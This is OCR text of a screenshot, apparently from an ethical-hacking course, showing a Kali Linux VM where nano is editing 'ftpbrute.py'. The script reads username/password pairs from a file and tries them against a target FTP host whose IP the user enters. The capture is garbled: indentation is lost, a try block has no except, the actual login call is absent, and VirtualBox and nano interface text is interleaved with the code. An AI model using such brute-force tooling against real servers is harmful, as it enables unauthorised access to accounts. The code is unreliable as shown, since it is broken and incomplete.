 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:10 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1]
print("[+] Trying: " + userName + "/" + passWord)
try:
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 12:10 PM 19
4/6/2019